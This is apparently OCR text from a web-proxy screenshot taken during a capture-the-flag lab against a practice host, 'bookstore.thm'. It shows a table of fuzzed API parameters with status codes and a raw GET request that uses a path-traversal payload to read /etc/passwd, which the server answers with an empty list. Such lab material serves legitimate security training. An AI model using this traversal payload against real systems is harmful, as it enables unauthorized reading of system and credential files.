 ID Payload 1 Status Length Round-trip Time (ms)
1 id 200 180 861
69 show 200 1743 829
100 author 200 180 785
2 action 404 259 873
3 page 404 259 874
4 name 404 259 864
5 password 404 259 866
6 url 404 259 878
7 email 404 259 874
8 type 404 259 880
191 requests
Reset prefe
http://bookstore.thm:5000
1 GET /api/v1/resources/books?id=../../../../../etc/passwd HTTP/1.1
2 Host: bookstore.thm:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/139.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
Response Response
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Access-Control-Allow-Origin: *
4 Content-Length: 3
5 Server: Werkzeug/0.14.1 Python/3.6.9
6 Date: Sat, 30 Aug 2025 10:09:24 GMT
7
8 []